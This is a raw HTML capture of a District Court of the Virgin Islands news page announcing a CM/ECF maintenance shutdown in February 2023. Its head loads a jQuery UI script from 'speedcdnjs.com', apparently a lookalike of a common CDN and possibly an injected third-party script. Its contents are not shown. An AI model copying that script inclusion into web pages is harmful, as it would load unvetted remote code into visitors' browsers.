

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.vid.uscourts.gov/news/notice-cmecf-district-system-maintenance-shutdown-1
body_size: 7543
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/news/notice-cmecf-district-system-maintenance-shutdown-1" />
<link rel="shortlink" href="/node/668" />
<link rel="shortcut icon" href="https://www.vid.uscourts.gov/sites/all/themes/district/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.vid.uscourts.gov/sites/all/themes/district/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.vid.uscourts.gov/sites/all/themes/district/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.vid.uscourts.gov/sites/all/themes/district/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.vid.uscourts.gov/sites/all/themes/district/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.vid.uscourts.gov/sites/all/themes/district/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>Notice of CM/ECF District System Maintenance Shutdown  | District Court of the Virgin Islands | </title>
  <link type="text/css" rel="stylesheet" href="https://www.vid.uscourts.gov/sites/vid/files/css/css_6vNbNvDhmVysgGAAeIiaRg7rhfGWCJcMF4mYNh_akss.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.vid.uscourts.gov/sites/vid/files/css/css_PsTqa32rU21yQhsDnP3XFxM3Gf-q_3ZePus0oTbkDfM.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.vid.uscourts.gov/sites/vid/files/css/css_UIVlEkcp2Z4-DGdmRPfXEHCjUuySBs5sh6hGt8XmkxA.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.vid.uscourts.gov/sites/vid/files/css/css__PpDQk9HV5ukdcN1ZzyfQ1v-i7AfwYdagAuVtCYNxRw.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.vid.uscourts.gov/sites/vid/files/css/css_nJP0Unf2Sx3P_V9bZQaDgegcD3OfTZvNjI8gHf1F2LQ.css" media="all" />
  <script src="https://www.vid.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t8m2lm"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.vid.uscourts.gov/sites/vid/files/js/js_9sGTPBGcOGZjLiSLGrYEnuUf8VdvLmL_DEZNNNbnHXk.js"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.vid.uscourts.gov/sites/vid/files/js/js_7kj78Ig78QQV4sFnKXZPI8RXON2fOL4cnzyshF1sMu4.js"></script>
<script src="https://www.vid.uscourts.gov/sites/vid/files/js/js_rt7eFkW8sH2d_Syh-U3SpJo7g0REpInQGXHxb_2_i6c.js"></script>
<script src="https://www.vid.uscourts.gov/sites/vid/files/js/js_VyfGYTG7uBlqRfaBK9UUqHGfHmDgoeeqhLKC-HIBAcs.js"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=UA-57116500-1"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "UA-57116500-1", {"groups":"default","anonymize_ip":true});gtag("config", "G-G1KQKTCZQE", {"groups":"default","anonymize_ip":true});</script>
<script src="https://www.vid.uscourts.gov/sites/vid/files/js/js_vGwg0D_Qmlp3UqPe0MbS9ICzgnMaYdV3Xvkz2W6FBqU.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the District Court of the Virgin Islands. The link below contains information created and maintained by other public and private organizations.\n\nThis link is provided for the user\u0027s convenience. The District Court of the Virgin Islands does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":0,"extClass":0,"extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":".main-slider","extCssExplicit":"","extAlert":0,"extAlertText":"This link will take you to an external web site. We are not responsible for their content.","mailtoClass":0,"mailtoLabel":"(link sends e-mail)"},"googleanalytics":{"account":["UA-57116500-1","G-G1KQKTCZQE"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"urlIsAjaxTrusted":{"\/news\/notice-cmecf-district-system-maintenance-shutdown-1":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-668 node-type-news-announcements section-news">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-one-sidebar has-sidebar-second">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.vid.uscourts.gov/sites/vid/files/district_VirginIslands_seal_v3_LS.png" alt="Home" /></a>
        
        <div class="court-info">
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    District Court of the Virgin Islands                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Honorable Robert A. Molloy, Chief Judge  - Glenda L. Lake, Esq., Clerk</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/news/notice-cmecf-district-system-maintenance-shutdown-1" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-yLqZk5p-WiZDpZJvU7O6seZ2qvkm1gnVACegBnbU_u4" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-stock-font-resizer" class="block block--us-courts-stock text-resizer-block block--us-courts-stock-font-resizer">
        <div class="block__content">
    <div class="resizer-wrap clearfix">
<span>Text Size: </span>
<ul class="resizer">
<li class="decrease-font"><a href="#">Decrease font size</a></li>
<li class="reset-font"><a href="#">Reset font size</a></li>
<li class="increase-font"><a href="#">Increase font size</a></li>
</ul>
</div>
  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first expanded menu-mlid-481"><a href="/court-info">Court Info</a><ul class="menu"><li class="first leaf menu-mlid-775"><a href="/welcome-message">Welcome Message</a></li>
<li class="leaf has-children menu-mlid-485"><a href="/court-info/local-rules-and-orders">Local Rules and Orders</a></li>
<li class="leaf menu-mlid-484"><a href="/court-info/court-holidays">Court Holidays</a></li>
<li class="leaf menu-mlid-483"><a href="/court-info/court-locations">Court Locations</a></li>
<li class="leaf menu-mlid-632"><a href="/court-fees">Court Fees</a></li>
<li class="leaf menu-mlid-656"><a href="/court-links">Court Links</a></li>
<li class="leaf menu-mlid-640"><a href="https://ecf.vid.uscourts.gov/vidapps/schedule.html" target="_blank">Courtroom Schedule</a></li>
<li class="leaf menu-mlid-1133"><a href="/media1">Media Info</a></li>
<li class="leaf menu-mlid-652"><a href="/employment">Employment</a></li>
<li class="leaf menu-mlid-1075"><a href="/procurement">Procurement</a></li>
<li class="leaf menu-mlid-1281"><a href="/nursing-mothers-program">Nursing Mothers Program</a></li>
<li class="leaf menu-mlid-1288"><a href="/annual-district-conference">Annual District Conference</a></li>
<li class="last leaf menu-mlid-828"><a href="/rss-email-updates">RSS &amp; Email Updates</a></li>
</ul></li>
<li class="expanded menu-mlid-490"><a href="/judges-info">Judges&#039; Info</a><ul class="menu"><li class="first leaf menu-mlid-493"><a href="/judges-info/opinions">Opinions</a></li>
<li class="leaf menu-mlid-1132"><a href="/content/honorable-robert-molloy">Honorable Robert A. Molloy, Chief Judge</a></li>
<li class="leaf menu-mlid-599"><a href="/content/honorable-wilma-lewis">Honorable Wilma A. Lewis</a></li>
<li class="leaf menu-mlid-600"><a href="/content/honorable-emile-henderson-iii">Honorable Emile A. Henderson III</a></li>
<li class="leaf menu-mlid-598"><a href="/content/honorable-alan-teague">Honorable G. Alan Teague</a></li>
<li class="leaf menu-mlid-1287"><a href="/content/honorable-ruth-miller">Honorable Ruth MIller</a></li>
<li class="last leaf menu-mlid-1276"><a href="/visiting-judges">Visiting Judges</a></li>
</ul></li>
<li class="expanded menu-mlid-501"><a href="/jury-info">Jury Info</a><ul class="menu"><li class="first leaf menu-mlid-903"><a href="https://ejuror2.uscourts.gov/ejuror-vid/TransportRoom?servlet=login">eJuror Login&gt;&gt;</a></li>
<li class="leaf menu-mlid-997"><a href="/ejuror-frequently-asked-questions">eJuror Frequently Asked Questions</a></li>
<li class="leaf menu-mlid-990"><a href="/general-instructions-reporting-jury-service">General Instructions for Reporting to Jury Service</a></li>
<li class="leaf menu-mlid-988"><a href="/petit-jury">Petit Jury</a></li>
<li class="leaf menu-mlid-989"><a href="/grand-jury">Grand Jury</a></li>
<li class="leaf menu-mlid-992"><a href="/payment-and-parking-jurors">Payment and Parking for Jurors</a></li>
<li class="leaf menu-mlid-993"><a href="/request-be-excused">Request to Be Excused</a></li>
<li class="leaf menu-mlid-994"><a href="/contacting-jury-division">Contacting the Jury Division</a></li>
<li class="leaf menu-mlid-995"><a href="/jury-duty-scams">Jury Duty Scams</a></li>
<li class="last leaf menu-mlid-996"><a href="/protection-jurors-employment-and-message-employers">Protection of Jurors&#039; Employment and Message to Employers</a></li>
</ul></li>
<li class="expanded menu-mlid-497"><a href="/attorneys">For Attorneys</a><ul class="menu"><li class="first leaf menu-mlid-626"><a href="https://ecf.vid.uscourts.gov" target="_blank">District CM/ECF</a></li>
<li class="leaf menu-mlid-631"><a href="https://ecf.vib.uscourts.gov" target="_blank">Bankruptcy CM/ECF</a></li>
<li class="leaf menu-mlid-1123"><a href="/cmecf-nextgen">CM/ECF NextGen</a></li>
<li class="leaf menu-mlid-627"><a href="/filing-guidance">Filing Guidance</a></li>
<li class="leaf menu-mlid-769"><a href="/jury-evidence-recording-system-jers">Jury Evidence Recording System (JERS)</a></li>
<li class="leaf menu-mlid-629"><a href="/electronic-availability-transcripts-court-proceedings">Electronic Availability of Transcripts of Court Proceedings</a></li>
<li class="leaf menu-mlid-628"><a href="/event-instructions-and-lists">Event Instructions and Lists</a></li>
<li class="last leaf menu-mlid-630"><a href="/nodeblock/case-management-ecf-training" target="_blank">District CM/ECF Training</a></li>
</ul></li>
<li class="expanded menu-mlid-1243"><a href="/bankruptcy-division-0">Bankruptcy</a><ul class="menu"><li class="first leaf menu-mlid-1245"><a href="https://www.vid.uscourts.gov/sites/vid/files/BKSTT2026.pdf">St. Thomas Hearing Schedule</a></li>
<li class="leaf menu-mlid-1246"><a href="https://www.vid.uscourts.gov/sites/vid/files/BKSTX2026.pdf">St. Croix Hearing Schedule</a></li>
<li class="leaf menu-mlid-1248"><a href="https://www.vid.uscourts.gov/sites/vid/files/BKC%20Trustee%20Listing.pdf">Bankruptcy Trustees</a></li>
<li class="leaf menu-mlid-1247"><a href="/341-meetings-bankruptcy-court">341 Meetings in Bankruptcy Court</a></li>
<li class="last leaf menu-mlid-1244"><a href="/bankruptcy-unclaimed-funds-0">Bankruptcy Unclaimed Funds</a></li>
</ul></li>
<li class="expanded menu-mlid-488"><a href="/forms">Forms</a><ul class="menu"><li class="first last leaf menu-mlid-489"><a href="/forms/all-forms">All Forms</a></li>
</ul></li>
<li class="expanded menu-mlid-494"><a href="/case-info">Case Info</a><ul class="menu"><li class="first leaf menu-mlid-495"><a href="/case-info/cm-ecf-case-info">District CM/ECF</a></li>
<li class="last leaf menu-mlid-625"><a href="/bankruptcy-cmecf-case-info">Bankruptcy CM/ECF</a></li>
</ul></li>
<li class="leaf menu-mlid-500"><a href="/criminal-justice-act-info">Criminal Justice Act</a></li>
<li class="expanded menu-mlid-498"><a href="/programs-services">Programs &amp; Services</a><ul class="menu"><li class="first leaf menu-mlid-639"><a href="/alternative-dispute-resolution-0">Alternative Dispute Resolution</a></li>
<li class="leaf menu-mlid-1279"><a href="/interpreter-services">Interpreter Services</a></li>
<li class="leaf menu-mlid-1278"><a href="/online-payments">Online Payments</a></li>
<li class="leaf menu-mlid-1280"><a href="/communication-disability-services">Persons with Communication Disabilities</a></li>
<li class="leaf has-children menu-mlid-1284"><a href="/community-outreach-0">Community Outreach</a></li>
<li class="last leaf menu-mlid-1289"><a href="/naturalization-ceremonies">Naturalization</a></li>
</ul></li>
<li class="last leaf menu-mlid-894"><a href="/pro-se-initiative-0">Pro Se Initiative</a></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              Notice of CM/ECF District System Maintenance Shutdown             </h1>
          
                                        
                      <article about="/news/notice-cmecf-district-system-maintenance-shutdown-1" typeof="sioc:Item foaf:Document" role="article" class="node node--news-announcements node--full node--news-announcements--full">
      <header>
                  <span property="dc:title" content="Notice of CM/ECF District System Maintenance Shutdown " class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-field-news-date field--type-date field--label-hidden"><div class="field__items"><div class="field__item even"><span  property="dc:date" datatype="xsd:dateTime" content="2023-02-16T00:00:00-04:00" class="date-display-single">Thursday, February 16, 2023</span></div></div></div><div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded">Please be advised that the District CM/ECF system will be taken offline to conduct regular maintenance on Saturday, February 18, 2023, at 11:00 p.m. through Sunday, February 19, 2023 at 2:00 a.m. Please see the attached notice for more information.</div></div></div><div class="field field--name-field-notice field--type-file field--label-above"><div class="field__label">Notice Attachment:&nbsp;</div><div class="field__items"><div class="field__item even"><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.vid.uscourts.gov/sites/vid/files/Press%20Release%2001-2023.pdf" type="application/pdf; length=222144">Press Release 01-2023.pdf</a></span></div></div></div>  </div>

    </article>
          
                    </div>
          <aside class="l-region l-region--sidebar-second">
    <div id="block-views-news-archive-block" class="block block--views border_white block--views-news-archive-block">
        <h2 class="block__title">Archive</h2>
      <div class="block__content">
    <div class="view view-news view-id-news view-display-id-archive_block view-dom-id-9ee9c5ebdf62758a58e0da9fe5fcfa0f">
        
  
  
      <div class="view-content">
      <div class="item-list">
  <ul class="views-summary">
      <li><a href="/news/2021-01">01/2021</a>
              (4)
          </li>
      <li><a href="/news/2021-02">02/2021</a>
              (4)
          </li>
      <li><a href="/news/2021-03">03/2021</a>
              (5)
          </li>
      <li><a href="/news/2021-04">04/2021</a>
              (4)
          </li>
      <li><a href="/news/2021-06">06/2021</a>
              (4)
          </li>
      <li><a href="/news/2021-07">07/2021</a>
              (3)
          </li>
      <li><a href="/news/2021-08">08/2021</a>
              (4)
          </li>
      <li><a href="/news/2021-09">09/2021</a>
              (3)
          </li>
      <li><a href="/news/2021-10">10/2021</a>
              (2)
          </li>
      <li><a href="/news/2021-11">11/2021</a>
              (1)
          </li>
    </ul>
</div>
    </div>
  
      <h2 class="element-invisible">Pages</h2><ul class="pager"><li class="pager__item pager__item--current">1</li>
<li class="pager__item"><a title="Go to page 2" href="/news/notice-cmecf-district-system-maintenance-shutdown-1?page=1">2</a></li>
<li class="pager__item"><a title="Go to page 3" href="/news/notice-cmecf-district-system-maintenance-shutdown-1?page=2">3</a></li>
<li class="pager__item"><a title="Go to page 4" href="/news/notice-cmecf-district-system-maintenance-shutdown-1?page=3">4</a></li>
<li class="pager__item"><a title="Go to page 5" href="/news/notice-cmecf-district-system-maintenance-shutdown-1?page=4">5</a></li>
<li class="pager__item"><a title="Go to page 6" href="/news/notice-cmecf-district-system-maintenance-shutdown-1?page=5">6</a></li>
<li class="pager__item pager__item--next"><a title="Go to next page" href="/news/notice-cmecf-district-system-maintenance-shutdown-1?page=1">next ›</a></li>
<li class="pager__item pager__item--last"><a title="Go to last page" href="/news/notice-cmecf-district-system-maintenance-shutdown-1?page=5">last »</a></li>
</ul>  
  
  
  
  
</div>  </div>
</div>
  </aside>
        

        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-38" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-copyright" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/">Home</a> | <a href="/court-info/court-locations/">Contact Us</a> | <a href="/employment/">Employment</a>&nbsp;| <span id="cke_bm_389S" style="display: none; ">&nbsp;</span><span id="cke_bm_391S" style="display: none; ">&nbsp;</span><span id="cke_bm_392S" style="display: none; ">&nbsp;</span><span id="cke_bm_393S" style="display: none; ">&nbsp;</span><span id="cke_bm_394S" style="display: none; ">&nbsp;</span><span id="cke_bm_395S" style="display: none; ">&nbsp;</span><span id="cke_bm_396S" style="display: none; ">&nbsp;</span><span id="cke_bm_397S" style="display: none; ">&nbsp;</span><span id="cke_bm_398S" style="display: none; ">&nbsp;</span><span id="cke_bm_399S" style="display: none; ">&nbsp;</span><span id="cke_bm_400S" style="display: none; ">&nbsp;</span><span id="cke_bm_401S" style="display: none; ">&nbsp;</span><span id="cke_bm_402S" style="display: none; ">&nbsp;</span><span id="cke_bm_403S" style="display: none; ">&nbsp;</span><span id="cke_bm_404S" style="display: none; ">&nbsp;</span><span id="cke_bm_405S" style="display: none; ">&nbsp;</span><span id="cke_bm_406S" style="display: none; ">&nbsp;</span><span id="cke_bm_407S" style="display: none; ">&nbsp;</span><span id="cke_bm_408S" style="display: none; ">&nbsp;</span><span id="cke_bm_409S" style="display: none; ">&nbsp;</span><span id="cke_bm_410S" style="display: none; ">&nbsp;</span><span id="cke_bm_411S" style="display: none; ">&nbsp;</span><span id="cke_bm_412S" style="display: none; ">&nbsp;</span><span id="cke_bm_413S" style="display: none; ">&nbsp;</span><span id="cke_bm_414S" style="display: none; ">&nbsp;</span><span id="cke_bm_415S" style="display: none; ">&nbsp;</span><span id="cke_bm_416S" style="display: none; ">&nbsp;</span><span id="cke_bm_417S" style="display: none; ">&nbsp;</span><span id="cke_bm_418S" style="display: none; ">&nbsp;</span><span id="cke_bm_419S" style="display: none; ">&nbsp;</span><span id="cke_bm_420S" style="display: none; ">&nbsp;</span><a href="mailto:webmaster@vid.uscourts.gov" alt="webmaster@vid.uscourts.gov">Webmaster</a><span id="cke_bm_420E" style="display: none; ">&nbsp;</span><span id="cke_bm_419E" style="display: none; ">&nbsp;</span><span id="cke_bm_418E" style="display: none; ">&nbsp;</span><span id="cke_bm_417E" style="display: none; ">&nbsp;</span><span id="cke_bm_416E" style="display: none; ">&nbsp;</span><span id="cke_bm_415E" style="display: none; ">&nbsp;</span><span id="cke_bm_414E" style="display: none; ">&nbsp;</span><span id="cke_bm_413E" style="display: none; ">&nbsp;</span><span id="cke_bm_412E" style="display: none; ">&nbsp;</span><span id="cke_bm_411E" style="display: none; ">&nbsp;</span><span id="cke_bm_410E" style="display: none; ">&nbsp;</span><span id="cke_bm_409E" style="display: none; ">&nbsp;</span><span id="cke_bm_408E" style="display: none; ">&nbsp;</span><span id="cke_bm_407E" style="display: none; ">&nbsp;</span><span id="cke_bm_406E" style="display: none; ">&nbsp;</span><span id="cke_bm_405E" style="display: none; ">&nbsp;</span><span id="cke_bm_404E" style="display: none; ">&nbsp;</span><span id="cke_bm_403E" style="display: none; ">&nbsp;</span><span id="cke_bm_402E" style="display: none; ">&nbsp;</span><span id="cke_bm_401E" style="display: none; ">&nbsp;</span><span id="cke_bm_400E" style="display: none; ">&nbsp;</span><span id="cke_bm_399E" style="display: none; ">&nbsp;</span><span id="cke_bm_398E" style="display: none; ">&nbsp;</span><span id="cke_bm_397E" style="display: none; ">&nbsp;</span><span id="cke_bm_396E" style="display: none; ">&nbsp;</span><span id="cke_bm_395E" style="display: none; ">&nbsp;</span><span id="cke_bm_394E" style="display: none; ">&nbsp;</span><span id="cke_bm_393E" style="display: none; ">&nbsp;</span><span id="cke_bm_392E" style="display: none; ">&nbsp;</span><span id="cke_bm_391E" style="display: none; ">&nbsp;</span><span id="cke_bm_389E" style="display: none; ">&nbsp;</span></p>
<!-- | <a href="http://www.uscourts.gov/Common/Glossary.aspx" target="_blank">Glossary of Legal Terms</a> | <a class="ql-last" href="/%20http%3A//156.122.38.244/court-info/faq/">FAQs</a> --></div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-33" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/privacy-policy/">Privacy Policy</a>|<a class="ql-last" href="/browsealoud-information/">BrowseAloud</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.vid.uscourts.gov/sites/vid/files/js/js_rBZoSFJdaLKifG99tR5fqmTurDNxGb5d_5oZm_Szm2c.js"></script>
  </body>
</html>
